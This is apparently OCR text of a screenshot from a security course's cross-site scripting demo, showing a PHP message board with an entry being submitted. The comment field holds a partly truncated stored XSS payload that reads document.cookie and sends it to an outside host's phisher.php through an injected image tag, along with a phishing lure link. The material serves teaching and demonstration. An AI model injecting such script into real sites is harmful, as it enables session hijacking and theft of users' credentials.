 XSS Demo - Message board - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://obezma.com/CSE571/msg_board.php
G
Message Board
Make an Entry
Subject:
Attack.
Comments:
<script type="text/javascript">var cookies = document.cookie; var cookie_request = coo
*/, "&"); document.write("<img src=http://www.rsputter.com/CSE571/phisher.php?" + cook
">");</script>
Your login credentials can be found <a href=http://www.rsputter.com/CSE571/info.txt>he
Submit
Previous Entries
User: Test1
Date: Mon, 26 Nov 2007 01:13:18 -0500
Subject: Test post.
Comment:
These are some comments.
Done
74.208